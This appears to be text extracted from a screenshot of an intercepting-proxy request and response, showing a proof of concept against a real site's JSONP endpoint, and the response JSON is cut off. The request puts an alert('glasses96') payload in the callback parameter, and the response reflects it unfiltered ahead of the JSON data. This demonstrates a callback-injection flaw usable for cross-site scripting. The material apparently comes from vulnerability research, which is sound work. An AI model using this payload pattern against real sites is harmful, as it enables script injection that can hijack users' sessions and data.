 Request
Pretty Raw Hex \n
1 GET /minidaum_json.daum?callback=alert('glasses96') HTTP/2
2 Host: go.daum.net
3 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://finance.daum.net/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
14 Priority: u=1
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 16 May 2024 10:51:53 GMT
3 Content-Type: application/json
4 Content-Length: 185
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Strict-Transport-Security: max-age=15724800
9
10 ;alert(\'glasses96\')({
"logInStatus":"logoff",
"itg":"",
"isIntegration":false,
"nick":{
"nick":"",
"shortNick":""
},